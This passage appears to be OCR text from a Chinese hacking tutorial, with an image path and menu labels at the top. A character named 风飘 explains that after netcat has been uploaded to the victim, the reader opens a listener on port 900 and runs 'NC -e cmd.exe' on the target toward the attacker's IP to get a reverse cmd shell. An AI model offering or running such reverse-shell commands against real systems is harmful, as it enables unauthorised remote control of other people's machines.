 设置(S) 关于(A) 帮助(H)
图 4
风飘：嗯！说明文件开始传输了，传
完后就可以用了。既然上传了NC，我们再
用nc得到一个新的shell吧！先用命令NC
-l -p 900来监听本地的900端口，然后在
对方的shell中用NC -e cmd.exe 你的IP
900。这样，你就反向得到一个cmdshell了，